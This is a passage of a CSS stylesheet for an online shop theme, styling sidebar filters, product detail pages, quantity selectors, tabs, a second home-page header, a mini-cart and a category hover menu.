.item-tags-category a:hover {
    color:#F9BC02;
}
.item-tags-category a {
    border-right: 1px solid #999999;
    color: #999999;
    display: block;
    height: 13px;
    line-height: 13px;
    padding: 0 5px;
}
.item-tags-category a.active{
    text-transform:uppercase;
    font-weight:700;
}
.list-tags-category {
    border-bottom: 1px solid #e8e8e8;
    padding: 35px 0;
}
.item-tags-category ul li:last-child a{
    border:none;
}

.copyright  p {
    color: #333;
    margin: 0;
}
.copyright a {
    color: #999;
}
.copyright a:hover {
    color: #F9BC02;
}
.payment-method {
    text-align: right;
}
.footer-bottom {
    padding: 35px 0;
}
.payment-method a:hover {
    top: -5px;
}
.payment-method a {
    display: inline-block;
    margin-left: 12px;
    position: relative;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    top:0;
}
/*Shop*/
.list-category-dropdown.first-hidden {
    display: none;
    box-shadow: 0 3px 4px -1px rgba(0, 0, 0, 0.2);
}

.content-shop {
    margin-top: 30px;
}
.sidebar-shop .widget {
    border: 1px solid #e8e8e8;
    margin-bottom: 30px;
    padding: 22px 20px;
}
.sidebar-shop .widget-title {
    cursor: pointer;
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 12px;
    position: relative;
    text-transform: uppercase;
}
.adv-widget-thumb img {
    width: 100%;
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
}
.adv-widget-thumb:hover img{
    -webkit-transform:scale(1.15);
    transform:scale(1.15);
}
.widget.widget-adv {
    border: medium none;
    padding: 0;
}
.title-widget-adv {
    background: #FE9C00 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    margin: 0;
    padding: 11px 20px;
    text-transform: uppercase;
}
.title-widget-adv > span {
    display: block;
    font-size: 18px;
    margin: 0 0 -5px;
}
.item-widget-adv {
    position: relative;
}
.adv-widget-info {
    bottom: 110px;
    left: 0;
    padding: 25px;
    position: absolute;
    text-transform: uppercase;
    width: 100%;
    background:rgba(255,255,255,0.5)
}
.adv-widget-info h3 {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
}
.adv-widget-info h2 {
    color: #ED321E;
    font-weight: 700;
    margin: 0;
}
.adv-widget-info h2 span {
    font-size: 17px;
}
.widget-adv .owl-theme .owl-controls .owl-page span {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    box-shadow: 1px 3px 3px -1px rgba(0, 0, 0, 0.2);
    display: block;
    height: 18px;
    margin: 0 4px;
    opacity: 1;
    width: 18px;
}
.widget-adv  .owl-theme .owl-controls .owl-page:hover span ,.widget-adv  .owl-theme .owl-controls .owl-page.active span {
    background:#e62e04;
}
.widget-adv  .owl-theme .owl-controls{
    position:absolute;
    bottom:20px;
    left:0;
    width:100%;
}
.widget.widget-vote p {
    color: #666;
}
.widget.widget-vote a {
    color: #666;
    padding-left:20px;
    background:url("../images/grid/un-vote.png") no-repeat left center;
}
.widget.widget-vote a.active{
    background:url("../images/grid/vote.png") no-repeat left center;
}
.widget.widget-vote li {
    margin-bottom: 10px;
}
.widget.widget-vote button:hover {
    background:#fe9c00;
}
.widget.widget-vote button {
    background: #333 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 36px;
    margin: 10px 0 0;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 100px;
}
.widget.widget-filter .widget-title::after {
    width: 13px;
    content: "";
    height: 13px;
    position: absolute;
    right: 0;
    top:0;
    background:url("../images/grid/sub.png") no-repeat center center;
}
.widget.widget-filter .widget-title.active::after{
    background:url("../images/grid/add.png") no-repeat center center;
}

.box-filter {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 20px;
}
.box-filter:last-child {
    border: medium none;
    margin: 0;
}
.box-filter li {
    margin-bottom: 5px;
}
.box-filter li a:hover{
    color:#fe9c00;
}
.box-filter li a{
    color: #666;
    padding-left:20px;
    background:url("../images/grid/un-check.jpg") no-repeat left center;
}
.box-filter li a.active{
    background:url("../images/grid/check.jpg") no-repeat left center;
}
.list-color-filter a {
    border: 1px solid #ccc;
    display: inline-block;
    height: 22px;
    margin-bottom: 4px;
    margin-right: 7px;
    width: 22px;
}
.list-color-filter a.active{
    background:url("../images/grid/check.jpg") no-repeat right bottom;
}
.list-color-filter a:hover{
    border:1px solid #ED321E;
}
.box-filter ul {
    margin: 0 0 20px;
}
.list-color-filter{
    margin: 0 0 15px;
}
.box-filter:last-child ul{
    margin:0;
}

.range-filter > label {
    font-weight: 400;
    margin: 0 4px 0 0;
}
.range-filter {
    color: #666;
}
.range-filter #amount {
    display: inline-block;
    margin-right: 4px;
    vertical-align: top;
}
.range-filter #amount > span {
    border: 1px solid #e8e8e8;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 59px;
}
.btn-filter {
    background: #FE9C00 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 30px;
    width: 72px;
}
.range-filter #slider-range .ui-slider-handle.ui-state-default.ui-corner-all {
    background: #ff9900 none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    height: 16px;
    margin: 0 -8px;
    top: -8px;
    width: 16px;
}
.range-filter #slider-range {
    background: #e8e8e8 none repeat scroll 0 0;
    border: medium none;
    height: 1px;
    margin: 30px 0;
}
.range-filter #slider-range .ui-widget-header{
    background: #ff9900 none repeat scroll 0 0;
}
.product-popup-content {
    max-width: 870px;
    width: 100%;
}
.shop-slider-info {
    left: 0;
    margin-top: -50px;
    padding-left: 50px;
    position: absolute;
    text-transform: uppercase;
    top: 50%;
}
.shop-slider-info > h3 {
    color: #666;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
}
.shop-slider-info > h2 {
    color: #ED321E;
    font-weight: 700;
    margin: 0;
}
.shop-slider-info .shop-now {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 15px 0 0;
    padding: 0 20px;
}
.banner-shop-slider {
    overflow: hidden;
}
.shop-slider-info {
    left: 0;
    margin-top: -50px;
    padding-left: 50px;
    position: absolute;
    text-transform: uppercase;
    top: 50%;
}
.shop-slider-info > h3 {
    color: #666;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
}
.shop-slider-info > h2 {
    color: #ED321E;
    font-weight: 700;
    margin: 0;
}
.shop-slider-info .shop-now {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 15px 0 0;
    padding: 0 20px;
}
.list-shop-cat {
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    padding: 24px;
}
.list-shop-cat  ul {
    font-size: 0;
    margin: 0;
}
.list-shop-cat li {
    display: inline-block;
    font-size: 14px;
    margin: 5px;
}
.list-shop-cat a {
    border: 1px solid #e8e8e8;
    border-radius: 36px;
    color: #666;
    display: block;
    height: 36px;
    line-height: 36px;
    padding: 0 39px 0 12px;
    position: relative;
    background:#fff;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.list-shop-cat a span{
    border-radius:50%;
    width:26px;
    height:26px;
    display:block;
    position:absolute;
    text-align:center;
    line-height:26px;
    top:4px;
    right:4px;
    background:#fe9c00;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    color:#fff;
}
.list-shop-cat a:hover span{
    background:#ed321e;
}
.list-shop-cat a:hover{
    color:#ed321e;
}
.shop-tab-title h2 {
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.shop-tab-title {
    margin: 20px 0 18px;
    position: relative;
}
.shop-tab-select {
    font-size: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.shop-tab-select a {
    border: 1px solid #e8e8e8;
    display: block;
    height: 30px;
    width: 30px;
}
.shop-tab-select > li {
    display: inline-block;
}
.shop-tab-select li.active a{
    background-color:#fe9c00;
    border-color:#fe9c00;
}
.shop-tab-select a.grid-tab{
    background:url("../images/grid/grid.png") no-repeat center center;
}
.shop-tab-select li.active a.grid-tab{
    background:#fe9c00 url("../images/grid/grid-at.png") no-repeat center center;
}
.shop-tab-select a.list-tab{
    background:url("../images/grid/list.png") no-repeat center center;
}
.shop-tab-select li.active a.list-tab{
    background:#fe9c00 url("../images/grid/list-at.png") no-repeat center center;
}
.sort-pagi-bar {
    float: right;
}
.product-order {
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.product-per-page {
    display: inline-block;
    margin-left: 25px;
    position: relative;
    vertical-align: top;
}
.product-pagi-nav {
    display: inline-block;
    font-size: 0;
    margin-left: 25px;
    vertical-align: top;
}
.product-pagi-nav  a:hover {
    background:#fe9c00;
    color:#fff;
    border-color:#fe9c00;
}
.product-pagi-nav a {
    border: 1px solid #e8e8e8;
    color: #666;
    display: inline-block;
    font-size: 12px;
    height: 28px;
    line-height: 28px;
    padding: 0 11px;
    text-transform: uppercase;
    vertical-align: top;
    margin-left:-1px;
}
.product-order-list {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    display: none;
    left: 0;
    margin-top: -1px;
    padding: 10px 15px;
    position: absolute;
    top: 100%;
    width: 110px;
}
.per-page-list {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    display: none;
    margin-top: -1px;
    padding: 5px 10px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 50px;
}
.product-order .product-order-toggle {
    border: 1px solid #e8e8e8;
    display: block;
    height: 30px;
    line-height: 30px;
    padding: 0 55px 0 13px;
    position: relative;
    width: 140px;
    color:#666;
}
.product-order-toggle::before {
    content: "\f0d7";
    font-family: fontawesome;
    position: absolute;
    right: 40px;
    top: 0;
}
.product-order-toggle::after {
    content: "\f15d";
    font-family: fontawesome;
    position: absolute;
    right: 0px;
    top: -1px;
    width:30px;
    text-align:center;
    height:30px;
    border-left:1px solid #e8e8e8;
}

.product-per-page .per-page-toggle {
    border: 1px solid #e8e8e8;
    color: #666;
    display: block;
    height: 30px;
    line-height: 30px;
    padding: 0 30px 0 11px;
    position: relative;
    text-transform: capitalize;
    width: 110px;
}
.product-per-page .per-page-toggle::after{
    content: "\f0d7";
    font-family: fontawesome;
    position: absolute;
    right: 13px;
    top: 0;
}
.per-page-list li a {
    color: #666;
    display: block;
}
.per-page-list li a:hover{
    color:#fe9c00;
}
.upsell-detail-slider {
    margin: 0 -15px;
}
.upsell-detail-slider .owl-carousel .owl-wrapper-outer {
    padding-top: 6px;
}
.upsell-detail-slider .item {
    margin: 0 15px;
}
.upsell-detail-slider .wrap-item.owl-theme .owl-controls {
    margin: 0;
    position: absolute;
    right: 16px;
    top: -37px;
    width: 66px;
}
.upsell-detail-slider .wrap-item.owl-theme .owl-controls .owl-buttons div {
    float: left;
    margin: 0 0 0 1px;
    opacity: 1;
    position: static;
}
.detail-gallery .carousel a {
    border: 1px solid #e8e8e8;
    display: block;
    margin: 5px 1px 0;
    width: 70px;
}
.detail-gallery .carousel a.active{
    border-color:#FE9C00;
    position:relative;
}
.detail-gallery .carousel a.active::after {
    color: #fe9c00;
    content: "\f0d8";
    font-family: fontawesome;
    left: 50%;
    margin-left: -4px;
    position: absolute;
    top: -11px;
}
.widget.widget-related-product {
    padding: 0;
}
.widget-related-product .widget-title {
    border-bottom: 1px solid #e8e8e8;
    margin: 0;
    padding: 10px 20px;
}
.list-product-related{
    padding:10px 20px;
}
.list-product-related li {
    border-bottom: 1px solid #e8e8e8;
    padding: 18px 0;
}
.list-product-related li:last-child{
    border-bottom: none;
}
.product-related-thumb{
    float:left;
    width:45%;
}
.product-related-thumb a{
    display:block;
    overflow:hidden;
}
.product-related-thumb a img{
    width:100%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.product-related-thumb a:hover img{
    -webkit-transform:scale(1.15);
    transform:scale(1.15);
}
.product-related-info{
    float:left;
    width:55%;
    padding-left:20px;
}

.main-detail {
    border: 1px solid #e8e8e8;
    padding: 20px;
}
.detail-gallery .mid {
    margin-bottom: 5px;
    position: relative;
}
.detail-gallery {
    margin-right: -20px;
}
.detail-info {
    padding-left: 20px;
}
.detail-gallery .carousel {
    margin: auto;
}
.detail-gallery .mid p {
    background: #fafafa none repeat scroll 0 0;
    bottom: 0;
    color: #999;
    left: 0;
    margin: 0;
    padding: 4px 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.gallery-control a {
    background: #b2b2b2 none repeat scroll 0 0;
    border: 1px none;
    color: #fff;
    display: block;
    height: 32px;
    line-height: 32px;
    margin-top: -58px;
    position: relative;
    text-align: center;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 32px;
    z-index: 99;
}
.gallery-control a:hover{
    background: #2b2b2b none repeat scroll 0 0;
}
.gallery-control a.prev{
    float:left; 
    margin-left:-1px;
}
.gallery-control a.next{
    float:right;    
}
.title-detail {
    font-weight: 700;
    margin: 0 0 15px;
}
.detail-info .product-rating {
    display: inline-block;
    margin: 0;
    vertical-align: top;
}
.detail-info .product-order {
    border-left: 1px solid #e8e8e8;
    height: 14px;
    line-height: 14px;
    margin-left: 7px;
    padding-left: 10px;
}
.detail-info  .product-stock {
    margin-top: 4px;
}
.detail-info  .product-code {
    margin-top: 0;
}

.info-price.info-price-detail {
    border-top: 1px solid #e8e8e8;
    margin-top: 20px;
    padding-top: 10px;
}
.info-price.info-price-detail  label {
    margin: 0 40px 0 0;
    text-transform: uppercase;
}
.info-price.info-price-detail span {
    font-size: 30px;
    margin-right: 18px;
}
.attr-info {
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    margin-top: 20px;
    padding: 25px 20px;
}
.attr-product label {
    margin: 0;
    text-transform: uppercase;
    width: 56px;
}
.attr-color {
    display: inline-block;
    max-width: 240px;
    position: relative;
    width: 100%;
    z-index:99;
}
.attr-color .toggle-color {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    color: #666;
    display: block;
    height: 30px;
    line-height: 30px;
    padding: 0 30px 0 15px;
    position: relative;
}
.list-color {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    left: 0;
    margin-top: -1px;
    padding: 10px 15px;
    position: absolute;
    top: 100%;
    width: 100%;
    display:none;
}
.list-color li a {
    color: #999;
}
.list-color li a:hover,.list-color li a.selected {
    color: #FE9C00;
}
.toggle-color::after {
    content: "";
    font-family: fontawesome;
    position: absolute;
    right: 12px;
    top: 0;
}

.attr-size {
    display: inline-block;
    max-width: 240px;
    position: relative;
    width: 100%;
    z-index:90;
}
.attr-size .toggle-size {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    color: #666;
    display: block;
    height: 30px;
    line-height: 30px;
    padding: 0 30px 0 15px;
    position: relative;
}
.list-size {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    left: 0;
    margin-top: -1px;
    padding: 10px 15px;
    position: absolute;
    top: 100%;
    width: 100%;
    display:none;
}
.list-size li a {
    color: #999;
}
.list-size li a:hover,.list-size li a.selected {
    color: #FE9C00;
}
.toggle-size::after {
    content: "";
    font-family: fontawesome;
    position: absolute;
    right: 12px;
    top: 0;
}
.attr-product {
    margin-bottom: 10px;
}
.attr-info {
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    margin-top: 20px;
    padding: 30px 20px;
}

.size-chart {
    display: inline-block;
    margin-left: 10px;
}
.size-chart::before {
    background: rgba(0, 0, 0, 0) url("../images/grid/icon-size.png") no-repeat scroll center center;
    content: "";
    display: inline-block;
    height: 14px;
    margin-right: 8px;
    width: 14px;
}
.info-qty {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    max-width: 240px;
    padding: 0 35px;
    position: relative;
    text-align: center;
    width: 100%;
}
.info-qty a {
    color: #333;
}
.info-qty .qty-down {
    border-right: 1px solid #e8e8e8;
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 35px;
}
.info-qty .qty-down:hover::before{
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    content:"";
    background:rgba(0,0,0,0) url(../images/home1/minus.png) no-repeat center center;
}
.info-qty .qty-up {
    border-left: 1px solid #e8e8e8;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
}
.info-qty .qty-up:hover::before{
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    content:"";
    background:rgba(0,0,0,0) url(../images/home1/plus.png) no-repeat center center;
}
.info-qty a:hover {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
.info-qty .qty-val {
    display: block;
    padding: 0 15px;
    width: 100%;
}

.attr-info .addcart-link:hover {
    background:#ED321E;
}
.attr-info .addcart-link {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 35px;
    line-height: 35px;
    margin: 10px 0 0 60px;
    max-width: 240px;
    text-align: center;
    width: 100%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.addcart-link i {
    margin-right: 5px;
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
}
.addcart-link:hover i {
    margin-right:15px;
}
.product-social-extra {
    margin: 10px 0 0 60px;
}
.product-social-extra a:hover {
    color:#fe9c00;
}
.product-social-extra a {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    margin-right: 6px;
    text-align: center;
    transition: all 0.3s ease-out 0s;
    width: 35px;
}
.product-social-extra a:last-child {
    margin: 0;
}
.title-tab-detail li {
    display: inline-block;
    margin-right: 3px;
}
.title-tab-detail li a {
    border: 1px solid #e8e8e8;
    color: #666;
    display: block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    padding: 0 25px;
    text-transform: uppercase;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.title-tab-detail li:hover a,.title-tab-detail li.active a{
    background:#FE9C00;
    border-color:#FE9C00;
    color:#fff;
}
.tab-detail {
    margin-top: 30px;
}
.table-content-tab-detail {
    border: 1px solid #e8e8e8;
    display: table;
    margin-top: -1px;
}

.title-table-detail {
    border-right: 1px solid #e8e8e8;
    display: table-cell;
    padding: 0 15px;
    width: 90px;
}
.icon-table-detail {
    display: table-cell;
    text-align: center;
    width: 60px;
}
.title-table-detail  span {
    text-transform: uppercase;
}
.info-table-detail {
    color: #666;
    display: table-cell;
    padding: 30px 0;
}
.info-table-detail  p {
    margin: 0;
    padding: 0 20px 0 0;
}
.info-table-detail  h3 {
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 5px;
}
.title-tab-detail  ul {
    margin: 0 0 6px;
}

.inner-content-tab-detail {
    border: 1px solid #e8e8e8;
    color: #666;
    padding: 20px;
}
.inner-content-tab-detail  h2 {
    margin: 0 0 10px;
}
.title-default {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 12px;
}
.upsell-detail {
    margin-top: 15px;
    overflow: hidden;
    padding-top: 10px;
}
/**************************************************************************************
                                    Home 2
***************************************************************************************/
.top-toggle {
    background: #333 url("../images/home2/img-top.png") no-repeat center center;
}
.inner-top-toggle {
    min-height: 150px;
    position: relative;
}
.top-toggle-info {
    float: left;
    padding-top: 38px;
    position: relative;
    width: 480px;
}
.top-toggle-thumb {
    float: left;
    text-align: center;
    width: 30%;
}
.top-toggle-coutdown {
    float: right;
    margin-top: 40px;
    width: 270px;
    margin-right: 60px;
}
.top-toggle-info > h2 {
    color: #fff;
    font-size: 40px;
    margin: 0;
    text-transform: uppercase;
}
.top-toggle-info > p {
    color: #fff;
    text-transform: uppercase;
}
.top-toggle-info .shop-now {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: block;
    float: right;
    height: 34px;
    line-height: 34px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 60px;
    width: 136px;
    text-transform:uppercase;
}
.top-toggle-info .shop-now i{
    margin-left:5px;
}
.top-toggle-coutdown .time_circles > div {
    background: rgba(27,29,31,0.7);
    border-radius: 50%;
    color: #fff;
    height: 62px;
    margin-left: 3px;
    margin-top: -21px;
    position: absolute;
    text-align: center;
    width: 62px !important;
}
.top-toggle-coutdown .time_circles {
    position: relative;
}
.top-toggle-coutdown canvas {
    position: relative;
    z-index: 99;
}

.top-toggle-coutdown .number {
    display: block;
    font-weight: 700;
    margin: 14px 0 -8px;
}
.top-toggle-coutdown .text {
    font-size: 12px;
}

.inner-top-toggle .close-top-toggle {
    color: #fff;
    font-size: 18px;
    position: absolute;
    top: 20px;
    right: -30px;
}

.top-info.top-info-left {
    float: none;
}
.top-info-right {
    margin-top: 6px;
}
.top-info-right > li {
    display: inline-block;
    margin-left: 45px;
}
.top-info-right > li:first-child {
    margin: 0;
}
.top-info-right > li a:hover {
    color:#ED321E;
}
.top-info-right > li a {
    color: #010101;
    font-size: 12px;
    text-transform: uppercase;
}
.top-info-right > li a i {
    color: #999;
    margin-right: 7px;
}
.sub-header2 {
    border-bottom: 1px solid #eaeaec;
}
.top-info.top-info-left> li {
    border: medium none;
    margin-right: 40px;
    padding: 0;
}
.top-info.top-info-left > li:last-child{
    margin:0;
}
.top-info.top-info-left .currency-selected > span {
    color: #999;
    font-weight: 700;
    margin-right: 8px;
}
.top-info.top-info-left  .language-selected img {
    margin-right: 9px;
}
.top-contact  p {
    color: #010101;
    margin: 5px 0 0;
    text-transform: uppercase;
}
.top-contact  p i {
    color: #999;
    margin-right: 5px;
}
.top-info.top-info-left li.has-child > a {
    color: #010101;
    display: block;
    padding: 8px 0;
    text-transform: uppercase;
}
.header2 {
    padding: 25px 0;
}
.smart-search.search-form2 {
    border: 2px solid #333333;
    margin: 0 -55px 0 65px;
    padding: 0 0 0 70px;
}
.logo2 {
    margin-top: 5px;
}
.search-form2 .smart-search-form input[type="submit"] {
    background: #333333 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    height: 36px;
    text-transform: uppercase;
    width: 114px;
    right:-2px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.search-form2 .smart-search-form input[type="submit"]:hover{
    background:#fe9c00;
    box-shadow:0 0 0 2px #fe9c00;
}
.search-form2 .smart-search-form input[type="text"] {
    border: medium none;
    height: 36px;
    padding: 0 120px 0 45px;
}
.search-form2 .select-category .category-toggle-link {
    height: 36px;
    line-height: 36px;
    border-right: 1px solid #e5e5e5;
}
.search-form2 .select-category {
    border: medium none;
    height: 40px;
    width: 70px;
}
.search-form2  .smart-search-form::before {
    color: #999;
    content: "";
    font-family: fontawesome;
    left: 20px;
    position: absolute;
    top: 10px;
}
.search-form2  .list-category-toggle.sub-menu-top {
    margin-top: -2px;
    width: 200px;
    margin-left: -2px;
}

.logo2 {
    margin-top: 5px;
}
.register-box {
    border-right: 1px solid #e5e5e5;
    display: inline-block;
    margin-right: 16px;
    padding-right: 25px;
}
.mini-cart.mini-cart-2 {
    display: inline-block;
    margin: 0;
    vertical-align: top;
}
.register-box > ul {
    margin: 0;
}
.register-box li {
    display: inline-block;
    position: relative;
}
.register-box > p {
    color: #999;
    font-size: 12px;
    margin: -5px 0 0;
    text-transform: uppercase;
}
.register-box a {
    color: #010101;
    text-transform: uppercase;
}
.register-box a:hover {
    color: #333333;
}
.register-box li:first-child::after {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 16px;
    position: absolute;
    right: 5px;
    top: 2px;
    transform: rotate(30deg);
    -moz-transform: rotate(30deg);
    -webkit-transform: rotate(30deg);
    width: 1px;
}
.register-box li:first-child {
    padding-right: 16px;
}

.total-mini-cart-icon {
    border: 2px solid #fe9c00;
    border-radius: 40px;
    color: #fe9c00;
    display: block;
    font-size: 18px;
    height: 40px;
    line-height: 33px;
    text-align: center;
    width: 40px;
}
.header-mini-cart2 {
    display: block;
    position: relative;
}
.header-mini-cart2 .total-mini-cart-item {
    background: #333333 none repeat scroll 0 0;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 17px;
    line-height: 16px;
    position: absolute;
    right: -17px;
    text-align: center;
    top: 0;
    width: 28px;
}
.wrap-register-cart{
    float:right;
}

.header-nav2 {
    background: #333333 none repeat scroll 0 0;
}
.main-nav.main-nav2 {
    background: transparent none repeat scroll 0 0;
    margin: 0 0 0 220px;
}
.main-nav.main-nav2 > ul > li > a{
    height:50px;
    line-height:50px;
}
.hot-news-ticker {
    background: #f5f5f5 none repeat scroll 0 0;
    min-height: 40px;
}
.category-hover2 .title-category-hover{
    height: 50px;
    line-height: 50px;
}
.category-hover2 .inner-category-hover .inner-left-category-hover{
    top:-90px;
}
.hotnews-ticker-slider {
    color: #010101;
    font-size: 12px;
    margin-left: 230px;
    padding-bottom: 10px;
    padding-left: 107px;
    padding-top: 10px;
    position: relative;
    height: 40px;
    overflow: hidden;
}
.bxslider-ticker{
    min-height:40px;
}
.hotnews-ticker-slider > label {
    background: #f9a725 none repeat scroll 0 0;
    border-radius: 10px;
    color: #fff;
    display: block;
    left: 0;
    margin: 0;
    padding: 0 15px;
    position: absolute;
    text-transform: uppercase;
    top: 11px;
}

.inner-category-hover {
    padding-left: 220px;
    position: relative;
}
.inner-category-hover .inner-left-category-hover {
    left: 0;
    position: absolute;
    top: -80px;
    width: 220px;
    z-index: 9;
}
.title-category-hover {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 0;
    padding: 0 20px;
    position: relative;
    text-transform: uppercase;
}
.title-category-hover::after {
    content: "";
    font-family: fontawesome;
    position: absolute;
    right: 20px;
    top: 0;
}
.list-category-hover {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    margin: 0;
    position:relative;
}
.list-category-hover>li>a {
    color: #333;
    display: block;
    padding: 9px 20px 10px 57px;
    position: relative;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.list-category-hover>li>a {
    padding: 10px 20px 10px 57px;
}
}
.list-category-hover > li {
    border-top: 1px solid #e5e5e5;
    z-index: 999;
}
.list-category-hover > li:hover > a > img {
    filter: drop-shadow(1px 1px 1px #fe9c00);
    -moz-filter: drop-shadow(1px 1px 1px #fe9c00);
    -webkit-filter: drop-shadow(1px 1px 1px #fe9c00);
}
.list-category-hover > li:first-child {
    border: medium none;
}
.list-category-hover>li>a>img {
    bottom: 0;
    left: 20px;
    margin: auto;
    position: absolute;
    top: 0;
}
.list-category-hover>li> a:hover{
    color:#fb9902;
}
.list-category-hover>li> a:hover::before{
    width:4px;
    position:absolute;
    height:100%;
    content:"";
    background:#fb9902;
    top:0;
    left:-4px;
}
.inner-left-category-hover .expand-list-link {
    background: #fb9902 none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 11px;
    text-align: center;
    font-family: fontawesome;
    margin-top: -1px;
    padding-top: 4px;
    z-index: 9;
    line-height: 2px;
}
.inner-left-category-hover .expand-list-link::before {
    content: "\f0d7";
}
.inner-left-category-hover .expand-list-link.expanding::before {
    content: "\f0d8";
}
.banner-category-hover {
    float: left;
    position: relative;
    width: 48.2%;
}
.large-cat-hover {
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    float: left;
    width: 32.3%;
}
.small-cat-hover {
    border-right: 1px solid #e5e5e5;
    float: left;
    width: 19.4%;
    border-top: 1px solid #e5e5e5;
}
.banner-cat-hover-thumb img {
    width: 100%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.banner-cat-hover-thumb{
    overflow:hidden;
}
.banner-category-hover:hover .banner-cat-hover-thumb img{
    -webkit-transform:scale(1.15);
    transform:scale(1.15);
}
.content-right-category-hover {
    position: relative;
}
.inner-right-category-hover{
    position:absolute;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all 1s ease-out 0s;
    transition:all 1s ease-out 0s;
    top:0;
    left:0;
    width:100%;
    height:100%;
}
.inner-right-category-hover.active{
    position:relative;
    opacity:1;
    visibility:visible;
}
.banner-cat-hover-info {
    bottom: 0;
    height: 140px;
    left: 0;
    margin: auto;
    padding: 0 30px;
    position: absolute;
    top: 0;
    width: 100%;
}
.banner-cat-hover-info > h3 {
    color: #000;
    font-size: 30px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.banner-cat-hover-info > p {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    margin: 0;
}
.banner-cat-hover-info .shopnow {
    border: 1px solid #000;
    color: #000;
    display: block;
    height: 30px;
    line-height: 30px;
    margin-top: 23px;
    text-align: center;
    text-transform: uppercase;
    width: 114px;
}

.banner-cat-hover-info {
    bottom: 0;
    height: 140px;
    left: 0;
    margin: auto;
    padding: 0 30px;
    position: absolute;
    top: 0;
    width: 100%;
}
.banner-cat-hover-info > h3 {
    color: #000;
    font-size: 30px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.banner-cat-hover-info > h2 {
    color: #fb9902;
    font-size: 40px;
    font-weight: 700;
    margin: -3px 0 -5px;
    text-transform: uppercase;
}
.banner-cat-hover-info > p {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    margin: 0;
}
.banner-cat-hover-info .shopnow {
    border: 1px solid #000;
    color: #000;
    display: block;
    height: 30px;
    line-height: 30px;
    margin-top: 23px;
    text-align: center;
    text-transform: uppercase;
    width: 114px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.banner-cat-hover-info .shopnow:hover {
    color:#fb9902;
